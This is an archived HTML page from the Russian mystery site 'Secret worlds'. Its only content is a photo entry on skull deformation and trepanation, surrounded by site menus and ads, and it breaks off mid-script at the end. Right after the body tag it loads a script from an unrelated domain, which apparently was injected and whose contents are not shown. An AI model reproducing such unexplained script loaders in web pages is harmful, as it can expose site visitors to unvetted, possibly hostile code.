

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/board/7-1-0-319
body_size: 8312
content:
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Деформирование и трепанация черепов - Деформирование и трепанация черепов - Фотографии - Материалы - &quot;Secret worlds&quot;</title>
  <title>Secret worlds</title>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css">
  <script type="text/javascript">
  var switchTo5x=false;
  </script>
  <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
  <script type="text/javascript">
  stLight.options({publisher: "4ef35a7e-0e4c-47d8-9767-8902a6fc30d7"}); 
  </script>
  <link type="text/css" rel="StyleSheet" href="http://s8.ucoz.net/src/layer2.css">
  <script type="text/javascript" src="http://s8.ucoz.net/src/jquery-1.7.2.js"></script>
  <link href="http://s8.ucoz.net/src/ulightbox/ulightbox.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="http://s8.ucoz.net/src/ulightbox/ulightbox.js"></script>
  <script type="text/javascript" src="http://s8.ucoz.net/src/uwnd.js?2"></script>
  <style type="text/css">
  .UhideBlock {display:none}
  </style>

</head>
<body><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <div id="utbr8214" rel="s8"></div>
  <div id="all">
    <div id="top-stripe"></div>
    <div id="header">
      <div id="top-menu">
        <a href="/board/rss/"><span class="tm_right"></span><span class="tm"><span class="ico rss">RSS</span></span><span class="tm_left"></span></a><a href=""><span class="tm_right"></span><span class="tm"><span class="ico logout">Выход</span></span><span class="tm_left"></span></a> <a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;"><span class="tm_right"></span><span class="tm"><span class="ico login">Вход</span></span><span class="tm_left"></span></a><a href=""><span class="tm_right"></span><span class="tm"><span class="ico prof">Мой профиль</span></span><span class="tm_left"></span></a> <a href="/index/3"><span class="tm_right"></span><span class="tm"><span class="ico reg">Регистрация</span></span><span class="tm_left"></span></a><a href="/"><span class="tm_right"></span><span class="tm"><span class="ico home">Главная</span></span><span class="tm_left"></span></a>
      </div>
      <div id="sitelogo">
        <div id="sitelogo-left"></div>
        <div id="sitelogo-mid">
          <a href="/" title="Secret worlds">Secret worlds</a>
        </div>
        <div id="sitelogo-right"></div>
      </div>
      <div id="header-right">
        <div id="search">
          <div id="searchbg">
            <div class="searchForm">
              <form action="/search/" style="margin: 0pt;" method="get" onsubmit="this.sfSbm.disabled=true">
                <div align="center" class="schQuery">
                  <input type="text" class="queryField" size="20" maxlength="30" name="q" onblur="if(this.value=='') this.value='Search...';" onfocus="if(this.value=='Search...') this.value='';" value="Search...">
                </div>
                <div align="center" class="schBtn">
                  <input type="submit" value="Find" name="sfSbm" class="searchSbmFl">
                </div>
              </form>
            </div>
          </div>
        </div>
        <div id="today">
          Воскресенье, 28.10.2012, 08:47
        </div>
      </div>
    </div>
    <div id="nav">
      <div style="clear:both;"></div>
    </div>
    <div style="height: 5px; margin: auto; overflow: hidden;"></div>
    <div id="content">
      <div id="content-top"></div>
      <div id="content-mid">
        <div id="maincol">
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="80%">
                <a href="/">Главная</a> &raquo; <a href="/board/">Интересное</a> &raquo; <a href="/board/13">Фотографии</a> &raquo; <a href="/board/7">Деформирование и трепанация черепов</a>
              </td>
              <td align="right" style="white-space: nowrap;"></td>
            </tr>
          </table>
          <hr>
          <div class="eTitle" style="padding-bottom:3px;">
            Деформирование и трепанация черепов
          </div>
          <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
            <tr>
              <td width="85%"></td>
              <td align="right" style="font-size:7pt;white-space: nowrap;">23.07.2008, 21:10</td>
            </tr>
            <tr>
              <td class="eText" colspan="2">
                <div align="center">
                  <span style="font-size: 10pt;"><b>Деформирование и трепанация черепов<br></b></span>
                </div><br>
                <div align="center"><br>
                <img src="http://www.mediafire.com/imgbnc.php/5bebfe148d589e9ea0e6fc288d12f1704g.jpg" alt="Unlimited Free Image and File Hosting at MediaFire" border="0"></div>
              </td>
            </tr>
            <tr>
              <td class="eDetails1" colspan="2">
                <center>
                  <div id="mc-container"></div>
                  <script type="text/javascript">
                  var mcSite = '9873';
                  (function() {
                  var mc = document.createElement('script');
                  mc.type = 'text/javascript';
                  mc.async = true;
                  mc.src = 'http://cackle.me/mc.widget-min.js';
                  (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(mc);
                  })();
                  </script> система комментирования <b style="color:#4FA3DA">CACKL</b><b style="color:#F65077">E</b>
                </center>Добавил: <a href="javascript://" rel="nofollow" onclick="window.open('http://secretworlds.ru/index/8-1','up1','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;">Demon</a> |
              </td>
            </tr>
            <tr>
              <td class="eDetails2" colspan="2">Просмотров: <b>207</b></td>
            </tr>
          </table>
          <center>
            <div id="DIV_DA_65842"></div>
            <script charset="windows-1251" type="text/javascript" src="http://www.directadvert.ru/show.cgi?adp=65842&div;=DIV_DA_65842"></script>
          </center>
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" height="25">Всего комментариев: <b>0</b></td>
              <td align="right" height="25"></td>
            </tr>
            <tr>
              <td colspan="2">
                <script type="text/javascript">
                function ban_item(id){if (confirm('Вы действительно хотите активировать данный материал?')){var img=document.getElementById('bi'+id);img.src='http://s8.ucoz.net/img/fr/EmnAjax.gif';_uPostForm('',{url:'http://secretworlds.ru/index/86-'+id+'-1'});}}function del_item(id){if (confirm('Вы подтверждаете удаление?')){var img=document.getElementById('di'+id);img.src='http://s8.ucoz.net/img/fr/EmnAjax.gif';_uPostForm('',{url:'http://secretworlds.ru/index/38-'+id+'/?ssid=364333765603560330163'});}}
                </script>
                <div id="myGrid" style="display:none;">
                  <div style="position:fixed;width:100%;text-align:center;padding-top:250px;"><img alt="" src="http://s8.ucoz.net/img/ma/m/i3.gif" style="border:0;width:220px;height:19px;"></div>
                </div>
                <script type="text/javascript">
                function spages(p){if (1){document.location.href='/'+'board'+'/'+'7-'+p+'-0-319'; return;}try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url(\'http://s8.ucoz.net/img/fr/g.gif\'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight+'px;';}catch(e){}_uPostForm('',{url:'/board/7-'+p+'-0-319-987-0-0-0-'+Math.floor(Math.random()*1e8)});}
                </script><a name="comments" id="comments"></a>
                <div id="newEntryT"></div>
                <div id="allEntries"></div>
                <div id="newEntryB"></div>
              </td>
            </tr>
            <tr>
              <td colspan="2" align="center"></td>
            </tr>
            <tr>
              <td colspan="2" height="10"></td>
            </tr>
          </table>
          <div align="center" class="commReg">
            Добавлять комментарии могут только зарегистрированные пользователи.<br>
            [ <a href="/index/3">Регистрация</a> | <a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;">Вход</a> ]
          </div>
        </div>
        <div id="rightcol">
          <div id="soc"></div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Secret worlds
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-7713961888024383";
                  /* SW2 */
                  google_ad_slot = "6430810321";
                  google_ad_width = 200;
                  google_ad_height = 200;
                  //-->
                  </script> 
                  <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Категории
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid1" valign="top">
                      <a href="/board/1" class="catName">Рисунки плато Наска</a> <span class="catNumData" style="unicode-bidi:embed;">[11]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid2" valign="top">
                      <a href="/board/2" class="catName">Древние изображения космонавтов</a> <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid3" valign="top">
                      <a href="/board/3" class="catName">НЛО. Инопланетяне</a> <span class="catNumData" style="unicode-bidi:embed;">[35]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid4" valign="top">
                      <a href="/board/4" class="catName">Круги на полях</a> <span class="catNumData" style="unicode-bidi:embed;">[274]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid5" valign="top">
                      <a href="/board/5" class="catName">Черные камни Ики</a> <span class="catNumData" style="unicode-bidi:embed;">[105]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid6" valign="top">
                      <a href="/board/6" class="catName">Каменные шары Коста-Рики</a> <span class="catNumData" style="unicode-bidi:embed;">[23]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid7" valign="top">
                      <a href="/board/7" class="catNameActive">Деформирование и трепанация черепов</a> <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid8" valign="top">
                      <a href="/board/8" class="catName">Египет</a> <span class="catNumData" style="unicode-bidi:embed;">[83]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid9" valign="top">
                      <a href="/board/9" class="catName">Мексика</a> <span class="catNumData" style="unicode-bidi:embed;">[62]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid10" valign="top">
                      <a href="/board/10" class="catName">Египетские иероглифы в Австралии</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid11" valign="top">
                      <a href="/board/11" class="catName">Перу</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid24" valign="top">
                      <a href="/board/24" class="catName">Стоунхендж</a> <span class="catNumData" style="unicode-bidi:embed;">[16]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid25" valign="top">
                      <a href="/board/25" class="catName">Долина кувшинов. Лаос</a> <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid26" valign="top">
                      <a href="/board/26" class="catName">Интересное</a> <span class="catNumData" style="unicode-bidi:embed;">[246]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid27" valign="top">
                      <a href="/board/27" class="catName">Галерея нэцке</a> <span class="catNumData" style="unicode-bidi:embed;">[523]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid32" valign="top">
                      <a href="/board/karnaval_v_rio/32" class="catName">Карнавал в Рио. Бразилия</a> <span class="catNumData" style="unicode-bidi:embed;">[423]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid34" valign="top">
                      <a href="/board/karnaval_v_santa_kruz_tenerife/34" class="catName">Карнавал в Санта Круз. Тенерифе</a> <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid35" valign="top">
                      <a href="/board/karnaval_v_montevideo_urugvaj/35" class="catName">Карнавал в Монтевидео. Уругвай</a> <span class="catNumData" style="unicode-bidi:embed;">[9]</span>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Меню
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <div id="uMenuDiv1" class="uMenuV" style="position:relative;">
                  <ul class="uMenuRoot">
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/"><span>Главная страница</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/publ/"><span>Интересные статьи</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/blog/"><span>Калейдоскоп фактов</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/forum/2"><span>Просто о Каббале</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/photo/"><span>Фотоальбомы</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/video/"><span>Видео</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/board/"><span>Интересное</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/tests/"><span>Психологические тесты</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/index/onlajn_kinoteatr/0-287"><span>Онлайн кинотеатр</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/forum/3"><span>Форум</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/dir/"><span>Каталог сайтов</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/index/informacija_dlja_pravoobladatelej/0-278"><span>Информация для правообладателей</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ul>
                </div>
                <script type="text/javascript">
                $(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})
                </script>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Интересное
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <script type="text/javascript" src="/rtr/1"></script>
                </center><br>
                <center>
                  <div id="MarketGidComposite26284">
                    <center>
                      Добавить свое объявление<br>
                      Загрузка...
                    </center>
                  </div>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Новое на сайте
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[27.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/16">Тайны Третьего Рейха</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/russkaja_mata_khari/16-1-0-11157">Русская Мата Хари</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[27.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/4">Загадки истории</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/tajny_borodinskoj_bitvy/4-1-0-11156">Тайны Бородинской битвы</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/56">Чудеса света</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/khram_v_baalbeke/56-1-0-11155">Храм в Баальбеке</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/31">Христианские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/imushhestvo_monakha/31-1-0-11154">Имущество монаха</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/31">Христианские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/kto_po_nastojashhemu_bogat/31-1-0-11153">Кто по-настоящему богат</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/plokhie_vremena/23-1-0-11152">Плохие времена</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/prokhozhij_i_nishhij/23-1-0-11151">Прохожий и нищий</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/lev_i_zajac/23-1-0-11150">Лев и заяц</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/49">Разные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/zavist/49-1-0-11149">Зависть</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/28">Суфийские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/chja_to_sobstvennost/28-1-0-11148">Чья-то собственность</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[19.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/kreativnye_ljudi_podverzheny_psikhicheskim_rasstrojstvam/2012-10-19-619">Креативные люди подвержены психическим расстройствам</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[16.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/samye_neobychnye_knizhnye_polki/2012-10-16-618">Самые необычные книжные полки</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[08.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/khozjaeva_mogut_zarazit_domashnikh_zhivotnykh_grippom/2012-10-08-617">Хозяева могут заразить домашних животных гриппом</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[08.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/pochemu_ne_vse_poddajutsja_gipnozu/2012-10-08-616">Почему не все поддаются гипнозу</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/soljarii_vyzyvajut_rak/2012-10-07-615">Солярии вызывают рак</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/nikotin_ne_samoe_opasnoe_veshhestvo_v_dyme_sigaret/2012-10-07-614">Никотин не самое опасное вещество в дыме сигарет</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/internet_zavisimost_javljaetsja_psikhologicheskim_rasstrojstvom/2012-10-07-613">Интернет-зависимость является психологическим расстройством</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/arbuz_blagotvorno_vlijaet_na_zdorove_serdca/2012-10-07-612">Арбуз благотворно влияет на здоровье сердца</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[06.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/jabloki_i_zdorove/2012-10-06-611">Яблоки и здоровье</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[06.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/pensionery_razrushat_mirovuju_ehkonomiku/2012-10-06-610">Пенсионеры разрушат мировую экономику</a>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Друзья сайта
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <br>
                <center>
                  <img src="http://www.siteguard.ru/img/knopka.gif" width="88" height="31" border="0" alt="Этот сайт защищен &laquo;Site Guard&raquo;">
                  <center>
                    <br>
                    <center>
                      <script language="JavaScript">

                      <!--
                      d=document;var a="?pg=stat&pg2=n&id=dekondor&r1="+escape(d.referrer);
                      d.write("<img src=http://www.gcmsite.ru/"+a
                      +" width=88 height=15 border=0 alt='Статистика переходов на сайт'>");
                      //-->
                      </script>
                      <center>
                        <br>
                      </center>
                    </center>
                  </center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Стань спонсором
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <br>
                <center>
                  R322823681056
                  <center>
                    <br>
                    <center>
                      Z276669616910
                      <center></center>
                    </center>
                  </center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Статистика
            </div><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
